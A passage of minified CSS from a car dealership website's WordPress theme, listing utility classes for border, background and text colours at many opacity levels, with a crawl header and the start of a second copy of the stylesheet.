2,117,179,.85)}.hover\:border-primary-light\/90:hover{border-color:rgba(2,117,179,.9)}.hover\:border-primary-light\/95:hover{border-color:rgba(2,117,179,.95)}.hover\:border-primary\/0:hover{border-color:rgba(2,117,179,0)}.hover\:border-primary\/10:hover{border-color:rgba(2,117,179,.1)}.hover\:border-primary\/100:hover{border-color:#0275b3}.hover\:border-primary\/15:hover{border-color:rgba(2,117,179,.15)}.hover\:border-primary\/20:hover{border-color:rgba(2,117,179,.2)}.hover\:border-primary\/25:hover{border-color:rgba(2,117,179,.25)}.hover\:border-primary\/30:hover{border-color:rgba(2,117,179,.3)}.hover\:border-primary\/35:hover{border-color:rgba(2,117,179,.35)}.hover\:border-primary\/40:hover{border-color:rgba(2,117,179,.4)}.hover\:border-primary\/45:hover{border-color:rgba(2,117,179,.45)}.hover\:border-primary\/5:hover{border-color:rgba(2,117,179,.05)}.hover\:border-primary\/50:hover{border-color:rgba(2,117,179,.5)}.hover\:border-primary\/55:hover{border-color:rgba(2,117,179,.55)}.hover\:border-primary\/60:hover{border-color:rgba(2,117,179,.6)}.hover\:border-primary\/65:hover{border-color:rgba(2,117,179,.65)}.hover\:border-primary\/70:hover{border-color:rgba(2,117,179,.7)}.hover\:border-primary\/75:hover{border-color:rgba(2,117,179,.75)}.hover\:border-primary\/80:hover{border-color:rgba(2,117,179,.8)}.hover\:border-primary\/85:hover{border-color:rgba(2,117,179,.85)}.hover\:border-primary\/90:hover{border-color:rgba(2,117,179,.9)}.hover\:border-primary\/95:hover{border-color:rgba(2,117,179,.95)}.hover\:border-secondary:hover{border-color:#999}.hover\:border-secondary-dark:hover{border-color:#222}.hover\:border-secondary-dark\/0:hover{border-color:rgba(34,34,34,0)}.hover\:border-secondary-dark\/10:hover{border-color:rgba(34,34,34,.1)}.hover\:border-secondary-dark\/100:hover{border-color:#222}.hover\:border-secondary-dark\/15:hover{border-color:rgba(34,34,34,.15)}.hover\:border-secondary-dark\/20:hover{border-color:rgba(34,34,34,.2)}.hover\:border-secondary-dark\/25:hover{border-color:rgba(34,34,34,.25)}.hover\:border-secondary-dark\/30:hover{border-color:rgba(34,34,34,.3)}.hover\:border-secondary-dark\/35:hover{border-color:rgba(34,34,34,.35)}.hover\:border-secondary-dark\/40:hover{border-color:rgba(34,34,34,.4)}.hover\:border-secondary-dark\/45:hover{border-color:rgba(34,34,34,.45)}.hover\:border-secondary-dark\/5:hover{border-color:rgba(34,34,34,.05)}.hover\:border-secondary-dark\/50:hover{border-color:rgba(34,34,34,.5)}.hover\:border-secondary-dark\/55:hover{border-color:rgba(34,34,34,.55)}.hover\:border-secondary-dark\/60:hover{border-color:rgba(34,34,34,.6)}.hover\:border-secondary-dark\/65:hover{border-color:rgba(34,34,34,.65)}.hover\:border-secondary-dark\/70:hover{border-color:rgba(34,34,34,.7)}.hover\:border-secondary-dark\/75:hover{border-color:rgba(34,34,34,.75)}.hover\:border-secondary-dark\/80:hover{border-color:rgba(34,34,34,.8)}.hover\:border-secondary-dark\/85:hover{border-color:rgba(34,34,34,.85)}.hover\:border-secondary-dark\/90:hover{border-color:rgba(34,34,34,.9)}.hover\:border-secondary-dark\/95:hover{border-color:rgba(34,34,34,.95)}.hover\:border-secondary-light:hover{border-color:#f0f0f0}.hover\:border-secondary-light\/0:hover{border-color:hsla(0,0%,94%,0)}.hover\:border-secondary-light\/10:hover{border-color:hsla(0,0%,94%,.1)}.hover\:border-secondary-light\/100:hover{border-color:#f0f0f0}.hover\:border-secondary-light\/15:hover{border-color:hsla(0,0%,94%,.15)}.hover\:border-secondary-light\/20:hover{border-color:hsla(0,0%,94%,.2)}.hover\:border-secondary-light\/25:hover{border-color:hsla(0,0%,94%,.25)}.hover\:border-secondary-light\/30:hover{border-color:hsla(0,0%,94%,.3)}.hover\:border-secondary-light\/35:hover{border-color:hsla(0,0%,94%,.35)}.hover\:border-secondary-light\/40:hover{border-color:hsla(0,0%,94%,.4)}.hover\:border-secondary-light\/45:hover{border-color:hsla(0,0%,94%,.45)}.hover\:border-secondary-light\/5:hover{border-color:hsla(0,0%,94%,.05)}.hover\:border-secondary-light\/50:hover{border-color:hsla(0,0%,94%,.5)}.hover\:border-secondary-light\/55:hover{border-color:hsla(0,0%,94%,.55)}.hover\:border-secondary-light\/60:hover{border-color:hsla(0,0%,94%,.6)}.hover\:border-secondary-light\/65:hover{border-color:hsla(0,0%,94%,.65)}.hover\:border-secondary-light\/70:hover{border-color:hsla(0,0%,94%,.7)}.hover\:border-secondary-light\/75:hover{border-color:hsla(0,0%,94%,.75)}.hover\:border-secondary-light\/80:hover{border-color:hsla(0,0%,94%,.8)}.hover\:border-secondary-light\/85:hover{border-color:hsla(0,0%,94%,.85)}.hover\:border-secondary-light\/90:hover{border-color:hsla(0,0%,94%,.9)}.hover\:border-secondary-light\/95:hover{border-color:hsla(0,0%,94%,.95)}.hover\:border-secondary\/0:hover{border-color:hsla(0,0%,60%,0)}.hover\:border-secondary\/10:hover{border-color:hsla(0,0%,60%,.1)}.hover\:border-secondary\/100:hover{border-color:#999}.hover\:border-secondary\/15:hover{border-color:hsla(0,0%,60%,.15)}.hover\:border-secondary\/20:hover{border-color:hsla(0,0%,60%,.2)}.hover\:border-secondary\/25:hover{border-color:hsla(0,0%,60%,.25)}.hover\:border-secondary\/30:hover{border-color:hsla(0,0%,60%,.3)}.hover\:border-secondary\/35:hover{border-color:hsla(0,0%,60%,.35)}.hover\:border-secondary\/40:hover{border-color:hsla(0,0%,60%,.4)}.hover\:border-secondary\/45:hover{border-color:hsla(0,0%,60%,.45)}.hover\:border-secondary\/5:hover{border-color:hsla(0,0%,60%,.05)}.hover\:border-secondary\/50:hover{border-color:hsla(0,0%,60%,.5)}.hover\:border-secondary\/55:hover{border-color:hsla(0,0%,60%,.55)}.hover\:border-secondary\/60:hover{border-color:hsla(0,0%,60%,.6)}.hover\:border-secondary\/65:hover{border-color:hsla(0,0%,60%,.65)}.hover\:border-secondary\/70:hover{border-color:hsla(0,0%,60%,.7)}.hover\:border-secondary\/75:hover{border-color:hsla(0,0%,60%,.75)}.hover\:border-secondary\/80:hover{border-color:hsla(0,0%,60%,.8)}.hover\:border-secondary\/85:hover{border-color:hsla(0,0%,60%,.85)}.hover\:border-secondary\/90:hover{border-color:hsla(0,0%,60%,.9)}.hover\:border-secondary\/95:hover{border-color:hsla(0,0%,60%,.95)}.hover\:bg-primary:hover{background-color:#0275b3}.hover\:bg-primary-dark:hover{background-color:#f74051}.hover\:bg-primary-dark\/0:hover{background-color:rgba(247,64,81,0)}.hover\:bg-primary-dark\/10:hover{background-color:rgba(247,64,81,.1)}.hover\:bg-primary-dark\/100:hover{background-color:#f74051}.hover\:bg-primary-dark\/15:hover{background-color:rgba(247,64,81,.15)}.hover\:bg-primary-dark\/20:hover{background-color:rgba(247,64,81,.2)}.hover\:bg-primary-dark\/25:hover{background-color:rgba(247,64,81,.25)}.hover\:bg-primary-dark\/30:hover{background-color:rgba(247,64,81,.3)}.hover\:bg-primary-dark\/35:hover{background-color:rgba(247,64,81,.35)}.hover\:bg-primary-dark\/40:hover{background-color:rgba(247,64,81,.4)}.hover\:bg-primary-dark\/45:hover{background-color:rgba(247,64,81,.45)}.hover\:bg-primary-dark\/5:hover{background-color:rgba(247,64,81,.05)}.hover\:bg-primary-dark\/50:hover{background-color:rgba(247,64,81,.5)}.hover\:bg-primary-dark\/55:hover{background-color:rgba(247,64,81,.55)}.hover\:bg-primary-dark\/60:hover{background-color:rgba(247,64,81,.6)}.hover\:bg-primary-dark\/65:hover{background-color:rgba(247,64,81,.65)}.hover\:bg-primary-dark\/70:hover{background-color:rgba(247,64,81,.7)}.hover\:bg-primary-dark\/75:hover{background-color:rgba(247,64,81,.75)}.hover\:bg-primary-dark\/80:hover{background-color:rgba(247,64,81,.8)}.hover\:bg-primary-dark\/85:hover{background-color:rgba(247,64,81,.85)}.hover\:bg-primary-dark\/90:hover{background-color:rgba(247,64,81,.9)}.hover\:bg-primary-dark\/95:hover{background-color:rgba(247,64,81,.95)}.hover\:bg-primary-light:hover{background-color:#0275b3}.hover\:bg-primary-light\/0:hover{background-color:rgba(2,117,179,0)}.hover\:bg-primary-light\/10:hover{background-color:rgba(2,117,179,.1)}.hover\:bg-primary-light\/100:hover{background-color:#0275b3}.hover\:bg-primary-light\/15:hover{background-color:rgba(2,117,179,.15)}.hover\:bg-primary-light\/20:hover{background-color:rgba(2,117,179,.2)}.hover\:bg-primary-light\/25:hover{background-color:rgba(2,117,179,.25)}.hover\:bg-primary-light\/30:hover{background-color:rgba(2,117,179,.3)}.hover\:bg-primary-light\/35:hover{background-color:rgba(2,117,179,.35)}.hover\:bg-primary-light\/40:hover{background-color:rgba(2,117,179,.4)}.hover\:bg-primary-light\/45:hover{background-color:rgba(2,117,179,.45)}.hover\:bg-primary-light\/5:hover{background-color:rgba(2,117,179,.05)}.hover\:bg-primary-light\/50:hover{background-color:rgba(2,117,179,.5)}.hover\:bg-primary-light\/55:hover{background-color:rgba(2,117,179,.55)}.hover\:bg-primary-light\/60:hover{background-color:rgba(2,117,179,.6)}.hover\:bg-primary-light\/65:hover{background-color:rgba(2,117,179,.65)}.hover\:bg-primary-light\/70:hover{background-color:rgba(2,117,179,.7)}.hover\:bg-primary-light\/75:hover{background-color:rgba(2,117,179,.75)}.hover\:bg-primary-light\/80:hover{background-color:rgba(2,117,179,.8)}.hover\:bg-primary-light\/85:hover{background-color:rgba(2,117,179,.85)}.hover\:bg-primary-light\/90:hover{background-color:rgba(2,117,179,.9)}.hover\:bg-primary-light\/95:hover{background-color:rgba(2,117,179,.95)}.hover\:bg-primary\/0:hover{background-color:rgba(2,117,179,0)}.hover\:bg-primary\/10:hover{background-color:rgba(2,117,179,.1)}.hover\:bg-primary\/100:hover{background-color:#0275b3}.hover\:bg-primary\/15:hover{background-color:rgba(2,117,179,.15)}.hover\:bg-primary\/20:hover{background-color:rgba(2,117,179,.2)}.hover\:bg-primary\/25:hover{background-color:rgba(2,117,179,.25)}.hover\:bg-primary\/30:hover{background-color:rgba(2,117,179,.3)}.hover\:bg-primary\/35:hover{background-color:rgba(2,117,179,.35)}.hover\:bg-primary\/40:hover{background-color:rgba(2,117,179,.4)}.hover\:bg-primary\/45:hover{background-color:rgba(2,117,179,.45)}.hover\:bg-primary\/5:hover{background-color:rgba(2,117,179,.05)}.hover\:bg-primary\/50:hover{background-color:rgba(2,117,179,.5)}.hover\:bg-primary\/55:hover{background-color:rgba(2,117,179,.55)}.hover\:bg-primary\/60:hover{background-color:rgba(2,117,179,.6)}.hover\:bg-primary\/65:hover{background-color:rgba(2,117,179,.65)}.hover\:bg-primary\/70:hover{background-color:rgba(2,117,179,.7)}.hover\:bg-primary\/75:hover{background-color:rgba(2,117,179,.75)}.hover\:bg-primary\/80:hover{background-color:rgba(2,117,179,.8)}.hover\:bg-primary\/85:hover{background-color:rgba(2,117,179,.85)}.hover\:bg-primary\/90:hover{background-color:rgba(2,117,179,.9)}.hover\:bg-primary\/95:hover{background-color:rgba(2,117,179,.95)}.hover\:bg-secondary:hover{background-color:#999}.hover\:bg-secondary-dark:hover{background-color:#222}.hover\:bg-secondary-dark\/0:hover{background-color:rgba(34,34,34,0)}.hover\:bg-secondary-dark\/10:hover{background-color:rgba(34,34,34,.1)}.hover\:bg-secondary-dark\/100:hover{background-color:#222}.hover\:bg-secondary-dark\/15:hover{background-color:rgba(34,34,34,.15)}.hover\:bg-secondary-dark\/20:hover{background-color:rgba(34,34,34,.2)}.hover\:bg-secondary-dark\/25:hover{background-color:rgba(34,34,34,.25)}.hover\:bg-secondary-dark\/30:hover{background-color:rgba(34,34,34,.3)}.hover\:bg-secondary-dark\/35:hover{background-color:rgba(34,34,34,.35)}.hover\:bg-secondary-dark\/40:hover{background-color:rgba(34,34,34,.4)}.hover\:bg-secondary-dark\/45:hover{background-color:rgba(34,34,34,.45)}.hover\:bg-secondary-dark\/5:hover{background-color:rgba(34,34,34,.05)}.hover\:bg-secondary-dark\/50:hover{background-color:rgba(34,34,34,.5)}.hover\:bg-secondary-dark\/55:hover{background-color:rgba(34,34,34,.55)}.hover\:bg-secondary-dark\/60:hover{background-color:rgba(34,34,34,.6)}.hover\:bg-secondary-dark\/65:hover{background-color:rgba(34,34,34,.65)}.hover\:bg-secondary-dark\/70:hover{background-color:rgba(34,34,34,.7)}.hover\:bg-secondary-dark\/75:hover{background-color:rgba(34,34,34,.75)}.hover\:bg-secondary-dark\/80:hover{background-color:rgba(34,34,34,.8)}.hover\:bg-secondary-dark\/85:hover{background-color:rgba(34,34,34,.85)}.hover\:bg-secondary-dark\/90:hover{background-color:rgba(34,34,34,.9)}.hover\:bg-secondary-dark\/95:hover{background-color:rgba(34,34,34,.95)}.hover\:bg-secondary-light:hover{background-color:#f0f0f0}.hover\:bg-secondary-light\/0:hover{background-color:hsla(0,0%,94%,0)}.hover\:bg-secondary-light\/10:hover{background-color:hsla(0,0%,94%,.1)}.hover\:bg-secondary-light\/100:hover{background-color:#f0f0f0}.hover\:bg-secondary-light\/15:hover{background-color:hsla(0,0%,94%,.15)}.hover\:bg-secondary-light\/20:hover{background-color:hsla(0,0%,94%,.2)}.hover\:bg-secondary-light\/25:hover{background-color:hsla(0,0%,94%,.25)}.hover\:bg-secondary-light\/30:hover{background-color:hsla(0,0%,94%,.3)}.hover\:bg-secondary-light\/35:hover{background-color:hsla(0,0%,94%,.35)}.hover\:bg-secondary-light\/40:hover{background-color:hsla(0,0%,94%,.4)}.hover\:bg-secondary-light\/45:hover{background-color:hsla(0,0%,94%,.45)}.hover\:bg-secondary-light\/5:hover{background-color:hsla(0,0%,94%,.05)}.hover\:bg-secondary-light\/50:hover{background-color:hsla(0,0%,94%,.5)}.hover\:bg-secondary-light\/55:hover{background-color:hsla(0,0%,94%,.55)}.hover\:bg-secondary-light\/60:hover{background-color:hsla(0,0%,94%,.6)}.hover\:bg-secondary-light\/65:hover{background-color:hsla(0,0%,94%,.65)}.hover\:bg-secondary-light\/70:hover{background-color:hsla(0,0%,94%,.7)}.hover\:bg-secondary-light\/75:hover{background-color:hsla(0,0%,94%,.75)}.hover\:bg-secondary-light\/80:hover{background-color:hsla(0,0%,94%,.8)}.hover\:bg-secondary-light\/85:hover{background-color:hsla(0,0%,94%,.85)}.hover\:bg-secondary-light\/90:hover{background-color:hsla(0,0%,94%,.9)}.hover\:bg-secondary-light\/95:hover{background-color:hsla(0,0%,94%,.95)}.hover\:bg-secondary\/0:hover{background-color:hsla(0,0%,60%,0)}.hover\:bg-secondary\/10:hover{background-color:hsla(0,0%,60%,.1)}.hover\:bg-secondary\/100:hover{background-color:#999}.hover\:bg-secondary\/15:hover{background-color:hsla(0,0%,60%,.15)}.hover\:bg-secondary\/20:hover{background-color:hsla(0,0%,60%,.2)}.hover\:bg-secondary\/25:hover{background-color:hsla(0,0%,60%,.25)}.hover\:bg-secondary\/30:hover{background-color:hsla(0,0%,60%,.3)}.hover\:bg-secondary\/35:hover{background-color:hsla(0,0%,60%,.35)}.hover\:bg-secondary\/40:hover{background-color:hsla(0,0%,60%,.4)}.hover\:bg-secondary\/45:hover{background-color:hsla(0,0%,60%,.45)}.hover\:bg-secondary\/5:hover{background-color:hsla(0,0%,60%,.05)}.hover\:bg-secondary\/50:hover{background-color:hsla(0,0%,60%,.5)}.hover\:bg-secondary\/55:hover{background-color:hsla(0,0%,60%,.55)}.hover\:bg-secondary\/60:hover{background-color:hsla(0,0%,60%,.6)}.hover\:bg-secondary\/65:hover{background-color:hsla(0,0%,60%,.65)}.hover\:bg-secondary\/70:hover{background-color:hsla(0,0%,60%,.7)}.hover\:bg-secondary\/75:hover{background-color:hsla(0,0%,60%,.75)}.hover\:bg-secondary\/80:hover{background-color:hsla(0,0%,60%,.8)}.hover\:bg-secondary\/85:hover{background-color:hsla(0,0%,60%,.85)}.hover\:bg-secondary\/90:hover{background-color:hsla(0,0%,60%,.9)}.hover\:bg-secondary\/95:hover{background-color:hsla(0,0%,60%,.95)}.hover\:text-primary:hover{color:#0275b3}.hover\:text-primary-dark:hover{color:#f74051}.hover\:text-primary-dark\/0:hover{color:rgba(247,64,81,0)}.hover\:text-primary-dark\/10:hover{color:rgba(247,64,81,.1)}.hover\:text-primary-dark\/100:hover{color:#f74051}.hover\:text-primary-dark\/15:hover{color:rgba(247,64,81,.15)}.hover\:text-primary-dark\/20:hover{color:rgba(247,64,81,.2)}.hover\:text-primary-dark\/25:hover{color:rgba(247,64,81,.25)}.hover\:text-primary-dark\/30:hover{color:rgba(247,64,81,.3)}.hover\:text-primary-dark\/35:hover{color:rgba(247,64,81,.35)}.hover\:text-primary-dark\/40:hover{color:rgba(247,64,81,.4)}.hover\:text-primary-dark\/45:hover{color:rgba(247,64,81,.45)}.hover\:text-primary-dark\/5:hover{color:rgba(247,64,81,.05)}.hover\:text-primary-dark\/50:hover{color:rgba(247,64,81,.5)}.hover\:text-primary-dark\/55:hover{color:rgba(247,64,81,.55)}.hover\:text-primary-dark\/60:hover{color:rgba(247,64,81,.6)}.hover\:text-primary-dark\/65:hover{color:rgba(247,64,81,.65)}.hover\:text-primary-dark\/70:hover{color:rgba(247,64,81,.7)}.hover\:text-primary-dark\/75:hover{color:rgba(247,64,81,.75)}.hover\:text-primary-dark\/80:hover{color:rgba(247,64,81,.8)}.hover\:text-primary-dark\/85:hover{color:rgba(247,64,81,.85)}.hover\:text-primary-dark\/90:hover{color:rgba(247,64,81,.9)}.hover\:text-primary-dark\/95:hover{color:rgba(247,64,81,.95)}.hover\:text-primary-light:hover{color:#0275b3}.hover\:text-primary-light\/0:hover{color:rgba(2,117,179,0)}.hover\:text-primary-light\/10:hover{color:rgba(2,117,179,.1)}.hover\:text-primary-light\/100:hover{color:#0275b3}.hover\:text-primary-light\/15:hover{color:rgba(2,117,179,.15)}.hover\:text-primary-light\/20:hover{color:rgba(2,117,179,.2)}.hover\:text-primary-light\/25:hover{color:rgba(2,117,179,.25)}.hover\:text-primary-light\/30:hover{color:rgba(2,117,179,.3)}.hover\:text-primary-light\/35:hover{color:rgba(2,117,179,.35)}.hover\:text-primary-light\/40:hover{color:rgba(2,117,179,.4)}.hover\:text-primary-light\/45:hover{color:rgba(2,117,179,.45)}.hover\:text-primary-light\/5:hover{color:rgba(2,117,179,.05)}.hover\:text-primary-light\/50:hover{color:rgba(2,117,179,.5)}.hover\:text-primary-light\/55:hover{color:rgba(2,117,179,.55)}.hover\:text-primary-light\/60:hover{color:rgba(2,117,179,.6)}.hover\:text-primary-light\/65:hover{color:rgba(2,117,179,.65)}.hover\:text-primary-light\/70:hover{color:rgba(2,117,179,.7)}.hover\:text-primary-light\/75:hover{color:rgba(2,117,179,.75)}.hover\:text-primary-light\/80:hover{color:rgba(2,117,179,.8)}.hover\:text-primary-light\/85:hover{color:rgba(2,117,179,.85)}.hover\:text-primary-light\/90:hover{color:rgba(2,117,179,.9)}.hover\:text-primary-light\/95:hover{color:rgba(2,117,179,.95)}.hover\:text-primary\/0:hover{color:rgba(2,117,179,0)}.hover\:text-primary\/10:hover{color:rgba(2,117,179,.1)}.hover\:text-primary\/100:hover{color:#0275b3}.hover\:text-primary\/15:hover{color:rgba(2,117,179,.15)}.hover\:text-primary\/20:hover{color:rgba(2,117,179,.2)}.hover\:text-primary\/25:hover{color:rgba(2,117,179,.25)}.hover\:text-primary\/30:hover{color:rgba(2,117,179,.3)}.hover\:text-primary\/35:hover{color:rgba(2,117,179,.35)}.hover\:text-primary\/40:hover{color:rgba(2,117,179,.4)}.hover\:text-primary\/45:hover{color:rgba(2,117,179,.45)}.hover\:text-primary\/5:hover{color:rgba(2,117,179,.05)}.hover\:text-primary\/50:hover{color:rgba(2,117,179,.5)}.hover\:text-primary\/55:hover{color:rgba(2,117,179,.55)}.hover\:text-primary\/60:hover{color:rgba(2,117,179,.6)}.hover\:text-primary\/65:hover{color:rgba(2,117,179,.65)}.hover\:text-primary\/70:hover{color:rgba(2,117,179,.7)}.hover\:text-primary\/75:hover{color:rgba(2,117,179,.75)}.hover\:text-primary\/80:hover{color:rgba(2,117,179,.8)}.hover\:text-primary\/85:hover{color:rgba(2,117,179,.85)}.hover\:text-primary\/90:hover{color:rgba(2,117,179,.9)}.hover\:text-primary\/95:hover{color:rgba(2,117,179,.95)}.hover\:text-secondary:hover{color:#999}.hover\:text-secondary-dark:hover{color:#222}.hover\:text-secondary-dark\/0:hover{color:rgba(34,34,34,0)}.hover\:text-secondary-dark\/10:hover{color:rgba(34,34,34,.1)}.hover\:text-secondary-dark\/100:hover{color:#222}.hover\:text-secondary-dark\/15:hover{color:rgba(34,34,34,.15)}.hover\:text-secondary-dark\/20:hover{color:rgba(34,34,34,.2)}.hover\:text-secondary-dark\/25:hover{color:rgba(34,34,34,.25)}.hover\:text-secondary-dark\/30:hover{color:rgba(34,34,34,.3)}.hover\:text-secondary-dark\/35:hover{color:rgba(34,34,34,.35)}.hover\:text-secondary-dark\/40:hover{color:rgba(34,34,34,.4)}.hover\:text-secondary-dark\/45:hover{color:rgba(34,34,34,.45)}.hover\:text-secondary-dark\/5:hover{color:rgba(34,34,34,.05)}.hover\:text-secondary-dark\/50:hover{color:rgba(34,34,34,.5)}.hover\:text-secondary-dark\/55:hover{color:rgba(34,34,34,.55)}.hover\:text-secondary-dark\/60:hover{color:rgba(34,34,34,.6)}.hover\:text-secondary-dark\/65:hover{color:rgba(34,34,34,.65)}.hover\:text-secondary-dark\/70:hover{color:rgba(34,34,34,.7)}.hover\:text-secondary-dark\/75:hover{color:rgba(34,34,34,.75)}.hover\:text-secondary-dark\/80:hover{color:rgba(34,34,34,.8)}.hover\:text-secondary-dark\/85:hover{color:rgba(34,34,34,.85)}.hover\:text-secondary-dark\/90:hover{color:rgba(34,34,34,.9)}.hover\:text-secondary-dark\/95:hover{color:rgba(34,34,34,.95)}.hover\:text-secondary-light:hover{color:#f0f0f0}.hover\:text-secondary-light\/0:hover{color:hsla(0,0%,94%,0)}.hover\:text-secondary-light\/10:hover{color:hsla(0,0%,94%,.1)}.hover\:text-secondary-light\/100:hover{color:#f0f0f0}.hover\:text-secondary-light\/15:hover{color:hsla(0,0%,94%,.15)}.hover\:text-secondary-light\/20:hover{color:hsla(0,0%,94%,.2)}.hover\:text-secondary-light\/25:hover{color:hsla(0,0%,94%,.25)}.hover\:text-secondary-light\/30:hover{color:hsla(0,0%,94%,.3)}.hover\:text-secondary-light\/35:hover{color:hsla(0,0%,94%,.35)}.hover\:text-secondary-light\/40:hover{color:hsla(0,0%,94%,.4)}.hover\:text-secondary-light\/45:hover{color:hsla(0,0%,94%,.45)}.hover\:text-secondary-light\/5:hover{color:hsla(0,0%,94%,.05)}.hover\:text-secondary-light\/50:hover{color:hsla(0,0%,94%,.5)}.hover\:text-secondary-light\/55:hover{color:hsla(0,0%,94%,.55)}.hover\:text-secondary-light\/60:hover{color:hsla(0,0%,94%,.6)}.hover\:text-secondary-light\/65:hover{color:hsla(0,0%,94%,.65)}.hover\:text-secondary-light\/70:hover{color:hsla(0,0%,94%,.7)}.hover\:text-secondary-light\/75:hover{color:hsla(0,0%,94%,.75)}.hover\:text-secondary-light\/80:hover{color:hsla(0,0%,94%,.8)}.hover\:text-secondary-light\/85:hover{color:hsla(0,0%,94%,.85)}.hover\:text-secondary-light\/90:hover{color:hsla(0,0%,94%,.9)}.hover\:text-secondary-light\/95:hover{color:hsla(0,0%,94%,.95)}.hover\:text-secondary\/0:hover{color:hsla(0,0%,60%,0)}.hover\:text-secondary\/10:hover{color:hsla(0,0%,60%,.1)}.hover\:text-secondary\/100:hover{color:#999}.hover\:text-secondary\/15:hover{color:hsla(0,0%,60%,.15)}.hover\:text-secondary\/20:hover{color:hsla(0,0%,60%,.2)}.hover\:text-secondary\/25:hover{color:hsla(0,0%,60%,.25)}.hover\:text-secondary\/30:hover{color:hsla(0,0%,60%,.3)}.hover\:text-secondary\/35:hover{color:hsla(0,0%,60%,.35)}.hover\:text-secondary\/40:hover{color:hsla(0,0%,60%,.4)}.hover\:text-secondary\/45:hover{color:hsla(0,0%,60%,.45)}.hover\:text-secondary\/5:hover{color:hsla(0,0%,60%,.05)}.hover\:text-secondary\/50:hover{color:hsla(0,0%,60%,.5)}.hover\:text-secondary\/55:hover{color:hsla(0,0%,60%,.55)}.hover\:text-secondary\/60:hover{color:hsla(0,0%,60%,.6)}.hover\:text-secondary\/65:hover{color:hsla(0,0%,60%,.65)}.hover\:text-secondary\/70:hover{color:hsla(0,0%,60%,.7)}.hover\:text-secondary\/75:hover{color:hsla(0,0%,60%,.75)}.hover\:text-secondary\/80:hover{color:hsla(0,0%,60%,.8)}.hover\:text-secondary\/85:hover{color:hsla(0,0%,60%,.85)}.hover\:text-secondary\/90:hover{color:hsla(0,0%,60%,.9)}.hover\:text-secondary\/95:hover{color:hsla(0,0%,60%,.95)}@media (min-width:768px){.md\:border-r{border-right-width:1px}}@media (min-width:1024px){.lg\:border{border-width:1px}.lg\:border-r{border-right-width:1px}}@media (min-width:1280px){.xl\:border-r{border-right-width:1px}}

/*# sourceMappingURL=dealer.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bluestarford.com/wp-content/themes/base/resources/assets/styles/build//dealer.css?id=063048c3b01203287e6fb4d85672f635
body_size: 3870
content:
.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-green{border-color:#00be0c}.border-primary{border-color:#0275b3}.border-primary-dark{border-color:#f74051}.border-primary-dark\/0{border-color:rgba(247,64,81,0)}.border-primary-dark\/10{border-color:rgba(247,64,81,.1)}.border-primary-dark\/100{border-color:#f74051}.border-primary-dark\/15{border-color:rgba(247,64,81,.15)}.border-primary-dark\/20{border-color:rgba(247,64,81,.2)}.border-primary-dark\/25{border-color:rgba(247,64,81,.25)}.border-primary-dark\/30{border-color:rgba(247,64,81,.3)}.border-primary-dark\/35{border-color:rgba(247,64,81,.35)}.border-primary-dark\/40{border-color:rgba(247,64,81,.4)}.border-primary-dark\/45{border-color:rgba(247,64,81,.45)}.border-primary-dark\/5{border-color:rgba(247,64,81,.05)}.border-primary-dark\/50{border-color:rgba(247,64,81,.5)}.border-primary-dark\/55{border-color:rgba(247,64,81,.55)}.border-primary-dark\/60{border-color:rgba(247,64,81,.6)}.border-primary-dark\/65{border-color:rgba(247,64,81,.65)}.border-primary-dark\/70{border-color:rgba(247,64,81,.7)}.border-primary-dark\/75{border-color:rgba(247,64,81,.75)}.border-primary-dark\/80{border-color:rgba(247,64,81,.8)}.border-primary-dark\/85{border-color:rgba(247,64,81,.85)}.border-primary-dark\/90{border-color:rgba(247,64,81,.9)}.border-primary-dark\/95{border-color:rgba(247,64,81,.95)}.border-primary-light{border-color:#0275b3}.border-primary-light\/0{border-color:rgba(2,117,179,0)}.border-primary-light\/10{border-color:rgba(2,117,179,.1)}.border-primary-light\/100{border-color:#0275b3}.border-primary-light\/15{border-color:rgba(2,117,179,.15)}.border-primary-light\/20{border-color:rgba(2,117,179,.2)}.border-primary-light\/25{border-color:rgba(2,117,179,.25)}.border-primary-light\/30{border-color:rgba(2,117,179,.3)}.border-primary-light\/35{border-color:rgba(2,117,179,.35)}.border-primary-light\/40{border-color:rgba(2,117,179,.4)}.border-primary-light\/45{border-color:rgba(2,117,179,.45)}.border-primary-light\/5{border-color:rgba(2,117,179,.05)}.border-primary-light\/50{border-color:rgba(2,117,179,.5)}.border-primary-light\/55{border-color:rgba(2,117,179,.55)}.border-primary-light\/60{border-color:rgba(2,117,179,.6)}.border-primary-light\/65{border-color:rgba(2,117,179,.65)}.border-primary-light\/70{border-color:rgba(2,117,179,.7)}.border-primary-light\/75{border-color:rgba(2,117,179,.75)}.border-primary-light\/80{border-color:rgba(2,117,179,.8)}.border-primary-light\/85{border-color:rgba(2,117,179,.85)}.border-primary-light\/90{border-color:rgba(2,117,179,.9)}.border-primary-light\/95{border-color:rgba(2,117,179,.95)}.border-primary\/0{border-color:rgba(2,117,179,0)}.border-primary\/10{border-color:rgba(2,117,179,.1)}.border-primary\/100{border-color:#0275b3}.border-primary\/15{border-color:rgba(2,117,179,.15)}.border-primary\/20{border-color:rgba(2,117,179,.2)}.border-primary\/25{border-color:rgba(2,117,179,.25)}.border-primary\/30{border-color:rgba(2,117,179,.3)}.border-primary\/35{border-color:rgba(2,117,179,.35)}.border-primary\/40{border-color:rgba(2,117,179,.4)}.border-primary\/45{border-color:rgba(2,117,179,.45)}.border-primary\/5{border-color:rgba(2,117,179,.05)}.border-primary\/50{border-color:rgba(2,117,179,.5)}.border-primary\/55{border-color:rgba(2,117,179,.55)}.border-primary\/60{border-color:rgba(2,117,179,.6)}.border-primary\/65{border-color:rgba(2,117,179,.65)}.border-primary\/70{border-color:rgba(2,117,179,.7)}.border-primary\/75{border-color:rgba(2,117,179,.75)}.border-primary\/80{border-color:rgba(2,117,179,.8)}.border-primary\/85{border-color:rgba(2,117,179,.85)}.border-primary\/90{border-color:rgba(2,117,179,.9)}.border-primary\/95{border-color:rgba(2,117,179,.95)}.border-red{border-color:red}.border-secondary{border-color:#999}.border-secondary-dark{border-color:#222}.border-secondary-dark\/0{border-color:rgba(34,34,34,0)}.border-secondary-dark\/10{border-color:rgba(34,34,34,.1)}.border-secondary-dark\/100{border-color:#222}.border-secondary-dark\/15{border-color:rgba(34,34,34,.15)}.border-secondary-dark\/20{border-color:rgba(34,34,34,.2)}.border-secondary-dark\/25{border-color:rgba(34,34,34,.25)}.border-secondary-dark\/30{border-color:rgba(34,34,34,.3)}.border-secondary-dark\/35{border-color:rgba(34,